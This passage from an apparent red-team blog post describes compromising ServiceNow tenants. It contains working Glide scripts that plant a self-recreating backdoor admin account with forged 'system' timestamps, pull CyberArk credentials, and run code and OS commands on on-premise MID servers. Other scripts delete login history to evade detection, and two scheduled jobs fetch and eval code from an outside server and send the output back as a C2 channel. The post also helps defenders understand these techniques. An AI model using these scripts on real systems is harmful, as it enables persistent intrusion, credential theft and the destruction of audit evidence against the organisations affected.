
Once we submit the query we then navigate to sysauto_ms_report_builder_list.do. We can then manually execute it by hitting “Execute Now”.


And that’s it, our script will run. In this instance for this engagement we opted to assign the user the business_rule_admin role for reasons that will become obvious in the next section.
Persistence
Whatever privilege escalation vector is used, our next objective is always to maintain access to the tenant. Just like a traditional endpoint compromise, we want prolonged access that’s both consistent and flies under the radar. There are a myriad of options within ServiceNow that facilitate persistence, two of which are presented below.
During the early days of our ServiceNow tradecraft we often leveraged business rules to achieve persistence. Business rules are simply a way for some logic to fire based on some condition. Typically, the condition is some modification to a table (everything in ServiceNow is a table). The opportunities for persistence here are pretty boundless. You could install a new business rule that triggers whenever any user logs in, or when any table is looked up. In our experience the built-in Discovery - Set Status rule is one of the most appropriate.
The Discovery - Set Status rule as shown below triggers whenever the status of a discovery scan changes (for example from running to complete).


Discovery scans typically only run once per day, meaning we have a nice way to have some Glide script execute on a daily basis. Maintaining the original functionality of this rule we opt to bolt-on the following script:
var gr = new GlideRecord('sys_user');
gr.addQuery('user_name', 'not-a-back-door');
gr.query();

if (!gr.next()) {
    gr.initialize();
    gr.user_name = 'not-a-back-door';
    gr.first_name = 'Not';
    gr.last_name = 'A Backdoor';
    gr.autoSysFields(false);
            gr.setValue('sys_created_by', 'system');
            gr.setValue('sys_updated_by', 'system');
            var gdt = new GlideDateTime();
            gdt.setDisplayValue('2024-04-29 11:31:05');
            gr.setValue('sys_created_on', gdt);
            gr.setValue('sys_updated_on', gdt);
    if (!gr.insert()) {
        gs.error('Failed to create user');
    }
}

var oneHourAgo = new GlideDateTime();
oneHourAgo.addSeconds(-3600);

var passwordLastUpdated = gr.getValue('sys_updated_on');
var lastUpdatedDT = new GlideDateTime(passwordLastUpdated);

if (lastUpdatedDT.before(oneHourAgo)) {
    gr.setDisplayValue('user_password', '!superSecretPassword!');
}

gr.active = true;
if (gr.locked_out == true) {
    gr.locked_out = false;
}

gr.update();

var grRoleLookup = new GlideRecord('sys_user_role');
grRoleLookup.addQuery('name', 'admin');
grRoleLookup.query();

if (!grRoleLookup.next()) {
    gs.error('Role not found');
}

var grExistingRole = new GlideRecord('sys_user_has_role');
grExistingRole.addQuery('user', gr.sys_id);
grExistingRole.addQuery('role', grRoleLookup.sys_id);
grExistingRole.query();

if (!grExistingRole.next()) {
    var grRole = new GlideRecord('sys_user_has_role');
    grRole.initialize();
    grRole.user = gr.sys_id;
    grRole.role = grRoleLookup.sys_id;
    grRole.insert();
}
Much of the logic of this script will be explained in a later sub-section, but at a high level we:
- Check for the existence of the user that will provide persistent access to the tenant.
- If it doesn’t exist, it is the first execution of this rule, or the user was deleted, so re-create it.
- If it does exist, check if the
sys_updated_onvalue is older than 1 hour, this may indicate its password was modified. If so, reset the password. - The final check is made to determine whether it has been disabled or locked out, if so, revert those changes.
- Lastly, we assign the user the
adminrole.
The idea behind this logic is simple (and we have seen firsthand how effective it can be). Imagine you are responding to an alert and you know for certain not-a-backdoor forms part of the adversary’s access. Naturally you delete the user. Then, the next day, it reappears, so you deactivate, lock and reset its password. The day after that it comes back. There is no audit trail that exists to link the modified business rule with the malicious user.
In every case where we have installed this form of persistence incident responders have been unable to achieve containment without a significant leg-up.
Whilst this mechanism works well, and is often not detected, it’s still quite obvious if you know what you’re looking for. This is where scheduled jobs come in. Much like the Windows equivalent of a scheduled task, scheduled jobs are tasks that can be configured to run at certain intervals to execute some script.


Now you might be thinking we have functionality to execute code (Glide script), periodically, on a set interval – that sounds a lot like it could be abused to act as a C2. Well you would be entirely correct in your thinking. This is possible due to the fact that Glide scripts are just Javascript based on the Rhino engine with some ServiceNow specific add-ons. Within this framework you have the ability to execute arbitrary code via eval, and the ability to make outbound HTTP requests via the sn_ws.RESTMessageV2 object.
For example, the following scheduled job will reach out to a server under our control and execute whatever script is stored there every 10 minutes:
var request = new sn_ws.RESTMessageV2();
request.setHttpMethod('GET');
request.setEndpoint('https://redirector.domain.com/script');
var response = request.execute();

var script = response.getBody();

if(script.length != 0)
{
	eval(script);
}
We ended up taking this a lot further, combining all of the random scripts we have written to perform various attacks and enumeration within ServiceNow with the C2-like functionality of scheduled jobs. Thus, SnowFall was born, a ServiceNow C2 framework. This framework will be explored in more depth at the end of this post.
Post-Exploitation
Post-exploitation within ServiceNow, in our experience, has two focal points:
- Enumerate the platform in a similar way to which you would trawl through Confluence, Sharepoint and other knowledge repositories.
- Conduct preparatory steps for compromising internal MID servers.
With regards to enumeration we have a myriad of tables to trawl through:
- Who logs into the tenant regularly –
sys_user_login_history - Is there integration with security products such that alerts are propagated to an incident table –
sn_si_incident,incident. - Can we find useful information from attachments –
sys_attachment
For example, on one engagement the organisation had integrated Splunk with ServiceNow, all alerts were sent to ServiceNow where comments and work notes could be added to the incident. A single day of searching through these incidents gave us enough knowledge to know what alerts are consistently marked false positive, which are immediately escalated, and what is likely to go undetected.
On a separate engagement we found every Red Team report from the last two years stored in the sys_attachment table. These reports often have a wealth of information, but more importantly, they will tell you what isn’t worth doing.
There is also an abundance of credentials stored in ServiceNow. In our initial research we demonstrated how a Powershell step in the WorkFlow Studio can be used to retrieve passwords. On a more recent engagement we found this technique did not work for credentials stored in CyberArk. In this case we found that ServiceNow had been configured with a REST Message specific to CyberArk. This could be used to retrieve all credentials within the Safe that ServiceNow had access too. On this specific engagement this happened to include the breakglass admin account for the tenant (a useful thing to have as a backup).
(function execute(inputs, outputs) {
try {
    var r = new sn_ws.RESTMessageV2('CyberArk Integration', 'Get Password');


    r.setStringParameterNoEscape('AppID', '<APPID>'); //APP ID From Credentials List
    r.setStringParameterNoEscape('Safe', '<SAFE NAME>');

    r.setStringParameterNoEscape('Username', '<TARGET USERNAME>');

    r.setStringParameterNoEscape('Address', '<TARGET ADDRESS>');

    r.setEccParameter('skip_sensor', true);

    var response = r.execute();
    var responseBody = response.getBody();
    var httpStatus = response.getStatusCode();
    outputs.output = responseBody;
} catch (ex) {
    var message = ex.message;
}
})(inputs, outputs);
We will dive into additional credential exfiltration in the final section.
Now, at this stage we have a wealth of data to inform subsequent stages of the attack. Our next goal from this position is always to translate a compromise of the tenant to a compromise of the MID servers, pivoting from cloud to on-premise. In our previous research we described one way by which Powershell can be executed from the WorkFlow Studio against an on-premise MID server from the ServiceNow cloud. However, this is only possible if the Powershell orchestration module is installed.
On the first engagement we described, having phished our way in, hijacked the user’s session to ServiceNow, escalated privileges and installed persistence within the tenant, we found the Powershell step was not available within the WorkFlow Studio. Not content to call it a day there, we identified and developed two additional mechanisms that can be leveraged to execute code on MID servers from the ServiceNow tenant.
For example, we developed a technique by which custom code can be executed via MID servers through Java. ServiceNow supports extending the capabilities of MID servers via JAR plugins. To upload a custom JAR we navigate to All > MID Servers > JAR Files:

We then create a new file record and upload the payload as an attachment:

Once uploaded it can take a few minutes before the plugin is synced by each MID server. An example of code for demonstrative purposes is as follows:
package com.servicenow.servicenowintegration;
import java.util.Map;
import java.io.IOException;
import java.nio.file.Files;
import java.io.File;
import java.nio.file.Path;
import java.nio.file.Paths;

public class ServiceNowIntegration {

    public static String getEnvironmentVariables() {
        StringBuilder result = new StringBuilder();
        Map<String, String> env = System.getenv();

        for (Map.Entry<String, String> entry : env.entrySet()) {
            result.append(entry.getKey())
                  .append("=")
                  .append(entry.getValue())
                  .append("\n");
        }

        return result.toString();
    }
}
Execution is achieved via the ECC Queue, which can be performed through a Glide script:
var probe = new JavascriptProbe("MID01");
probe.setName("ServiceNow");
probe.setJavascript("var test = new Packages.com.servicenow.servicenowintegration.ServiceNowIntegration(); test.getEnvironmentVariables();");

var eccId = probe.create();

var output = "";
var steps = 10;

while (steps > 0) {

    gs.sleep(3000);

    var probeGR = new GlideRecord('ecc_queue');
    probeGR.addQuery('response_to', eccId);
    probeGR.addQuery('queue', 'input');
    probeGR.query();

    if (probeGR.next()) {

        var payload = probeGR.getValue('payload');

        if (payload) {

            var xmlDoc = new XMLDocument2();
            xmlDoc.parseXML(payload);

            output = xmlDoc.getNodeText("//results/result/output");

            if (output) {
                gs.info("MID Output: " + output);
            } else {
                gs.info("Payload received but no output node:");
                gs.info(payload);
            }

            break;
        }
    }

    steps--;
}

if (!output) {
    gs.info("No response received from MID after polling.");
}

In this example we retrieve the environment variables present on the MID server:
Speaking of the ECC Queue, it is also possible to simply send Operating System commands to a specific MID server. The following Glide script demonstrates this capability:
var ecc = new GlideRecord('ecc_queue');
    ecc.initialize();
    ecc.agent = 'mid.server.MID02'; // specify MID server
    ecc.topic = 'Command';
    var value = 'whoami' //command we want to execute

    ecc.payload = "<?xml version='1.0' encoding='UTF-8'?><parameters><parameter name='name' " +
        "value='"+  value + "'/>" +
        "<parameter name='skip_sensor' value='true'/></parameters>";
    ecc.queue = 'output';
    ecc.state = 'ready';
    ecc.insert();

    // query the output
    var error = "timeout";
    var steps = 10;
    while (steps > 0) {
        gs.sleep(3000);
        var answer = new GlideRecord('ecc_queue');
        answer.addQuery("response_to", ecc.sys_id);
        answer.query();
        if (answer.next()) {
            var payload = answer.payload;
            if (payload) {
                var xmlDoc = new XMLDocument2();
                xmlDoc.parseXML(payload);
                error = '' + xmlDoc.getNodeText("//results/result/stderr");
                if(!error) {
                    gs.print(xmlDoc.getNodeText("//results/result/stdout"));
                }
                else {
                    gs.print(error);
                }
                break;
            }
            else {
                gs.print("No payload");
            }
        }
        steps--;    }
Defence Evasion
Although detection and response within ServiceNow is in an extremely immature state, we always operate at the highest level of operational security regardless. With that in mind we have identified numerous ways by which you can hide, blend in, and evade detection.
The most likely detection that can occur when operating within ServiceNow is at the point in which you create a new user or assign that user privileged roles. ServiceNow itself has a built in alert that can be enabled (not that we ever have seen it enabled) whenever a user is assigned a privileged role. These can be identified by querying the sn_vsc_security_policy table.

During the persistence process we provided a script that was used to create a new user. One key feature of this script not explained in that section was the use of role inheritance. Instead of directly assigning the user the admin role, we instead create a new role that inherits admin, and then assign that new role to the user. When testing we found this bypasses the aforementioned detection, implying the logic is built on the sys_user_role table and not the sys_user_role_contains table.
Another interesting feature of this script was the following snippet:
gr.autoSysFields(false);
gr.setValue('sys_created_by', 'system');
gr.setValue('sys_updated_by', 'system');
var gdt = new GlideDateTime();
gdt.setDisplayValue('2024-01-11 12:33:26');
gr.setValue('sys_created_on', gdt);
gr.setValue('sys_updated_on', gdt);
Put simply, you can control various fields of a user entry (in reality this extends to almost every table) to make it appear as though it was created in the past by a defined user – in this case the system user. We have often found this is an extremely effective method by which to lower suspicions even when security teams are actively looking for suspicious activity.
In addition, there realistically isn’t any reason to have the user account you are using to access the tenant be permanently assigned a privileged role such as admin. Our typical modus operandi is instead to assign them any role that can be used to escalate privileges (we like to use action_designer for ease). We then logon to ServiceNow and execute that privilege escalation, subsequently we log off. We then re-logon to gain an administrative session, go to the sys_user entry for our user, and simply remove the inherited role that contains the admin role from our user. The session maintains administrative privileges, whilst the user is only ever assigned that role for a matter of minutes.
Once we have performed the actions we wanted to, it’s also good practice to delete any evidence of our presence. We achieve this by deleting all entries related to our user in the sys_user_login_history table.
var output = "";
var userGr = new GlideRecord('sys_user');
userGr.addQuery('user_name', 'MDSec_User');
userGr.query();
userGr.next();

var gr = new GlideRecord('sys_user_login_history');
gr.addQuery('user', userGr.sys_id);
gr.query();
while (gr.next()) {
    gr.deleteRecord();
    output += "Deleted: " + gr.sys_id + "|";
}
In general, the following tables are worth cleaning up in order to evade detection:
sys_user_login_history– provides a list of all logon events for all users, including their IP, User agent and if they are privileged.sys_user_role_history– tracks every occurrence of a user being assigned a new role including the user that granted that role.sys_flow_log– if system propertyglide.workflow.logis set to true andcom.glide.hub.flow_engine.log_levelis set to DEBUG, all powershell scripts executed from the workflow studio will be dumped here.sys_script_execution_history– every Glide script executed from the background scripts feature is logged here.syslog_transaction– many of the interactions users perform within the UI are logged here.
Observations from the Field
In our experience ServiceNow has by far been the most useful platform to compromise in any organisation. There is simply so much functionality, information, credentials and access to be gained.
Take for example one organisation, an extremely mature client with a hardened AD environment spanning multiple forests appropriately configured. Users are separated from key systems underpinning critical services. ServiceNow however isn’t, everything reports into a single tenant.

In this instance you have MID servers from two separate forests that can be attacked from the same tenant, effectively bridging the security boundary that was supposed to be in place.
Moreover, where ServiceNow is responsible for discovery you are always a hop, skip and a jump away from owning the entire IT estate. The process is simple:
- Compromise the MID server from the ServiceNow UI.
- Using compromised discovery credentials, laterally move to SCCM or equivalent privileged infrastructure.
- Profit.
This has been a common attack path (as shown in previous diagrams) across numerous engagements.
Another point that’s worth making is the fact that almost all of the attacks we have described throughout this post have been performed via the UI. The majority of these activities can also be performed via the REST API. This is important if you’ve compromised an account that cannot perform an interactive logon.
In addition, from our experience detection and response is basically non-existent within ServiceNow. Remember the days where you could phish a user, drop a DLL sideload in %APPDATA%, Kerberoast your way to DA and just spread across the network without any concerns of being detected? That’s what ServiceNow is like currently; significant detection gaps exist even in the most mature organisation.
Taking this further, we often see incident responders simply are not aware of what is possible should an adversary compromise a tenant. Even when detections are intentionally triggered (an activity we regularly perform in an attempt to analyse response processes) incident responders have been unable to identify persistence within ServiceNow or achieve containment. This is not a reflection of blue teamers, but rather due to the sheer lack of knowledge that exists within this space.
Finally, on one occassion we noticed odd behaviour occurring between session validity and user impersonation. Users with the impersonator role can impersonate non-admin users. In practice it is possible to impersonate admin users if you yourself are also similarly privileged.
To get to the point, whilst impersonating a ServiceNow admin who was actively hunting for a backdoor user we had installed, that admin deleted the account we had impersonated them from. As long as we didn’t end the impersonation we were free to do what we wanted, such as playing whack-a-mole with the impersonated user by continually re-adding the account they were deleting.
SnowFall – Your SaaS is my C2
As we described earlier, Glide scripts and ServiceNow scheduled jobs can be combined to create a fileless Command and Control. With this in mind we thought it would be fun to create a framework solely around ServiceNow. To best illustrate this we will walk through the majority of an engagement where SnowFall was used. Note that for obvious reasons all data presented below comes from a personal developer instance.
Initial Access
Initial access in this context relates to the installation of our scheduled job. To that end, on this specific engagement we had successfully phished a user, hijacked their session to ServiceNow and escalated privileges. However, in this case we simply assign the user the action_designer role such that we can execute Glide scripts, avoiding granting them any further administrative privileges. Within the WorkFlow Studio we execute the following script:
var gr = new GlideRecord('sysauto_script');
gr.addQuery('name', 'AppStoreMonitor');
gr.query();
if(!gr.next())
{
    gr.initialize();
    gr.run_type = "periodically";
    gr.script = "<SCRIPT GOES HERE>";
    gr.name = "AppStoreMonitor";
    gr.time_type = 'interval';
    var dur = new GlideDuration('00:10:00');
    gr.run_period = dur;
    gr.advanced = true;

    gr.autoSysFields(false);
    gr.setValue('sys_created_by', 'system');
    gr.setValue('sys_updated_by', 'system');
    var gdt = new GlideDateTime();
    gdt.setDisplayValue('2024-01-11 12:33:26');
    gr.setValue('sys_created_on', gdt);
    gr.setValue('sys_updated_on', gdt);
    gr.insert();
}
Executing this script will create a new scheduled job called AppStoreMonitor that will, every 10 minutes, execute the script shown in the next snippet.
var request = new sn_ws.RESTMessageV2();
request.setHttpMethod('GET');
request.setEndpoint('https://redirector.domain.com/checkin?id=' +gs.getProperty('instance_name'));
var response = request.execute();

var script = response.getBody();

if(script.length != 0)
{
	var output = eval(script);
	var request2 = new sn_ws.RESTMessageV2();
	request2.setHttpMethod('POST');
	request2.setEndpoint('https://redirector.domain.com/output?id=' + gs.getProperty('instance_name'));
	request2.setRequestBody(output);
	var response2 = request2.execute();
}
This script simply reaches out to our redirector for a script and if it is not empty, will execute that script and return the output. This is your classic GET/POST C2.
On the backend, SnowFall will listen for new callbacks. Should the operator issue commands, these will result in the server responding with the relevant script to be executed. There’s nothing particularly fancy going on here.


Once our initial access is performed we use another Glide script to remove the action_designer role from the compromised user. On SnowFall we see the initial callback:
Enumeration
With our C2 happily calling home continuously, we now have a number of questions to answer:
- What MID servers exist and where.
- What do user and service accounts look like.
- What credentials exist.
- What does the MID server configuration look like.
This is just a start for illustrative purposes. Throughout our engagements we have developed a large repository of Glide scripts that answer such questions. The most useful of these have been embedded as commands within SnowFall.
For example, we enumerate MID servers by first running the get_midservers command, followed by the get_midserver_details command to retrieve most of the configuration details.
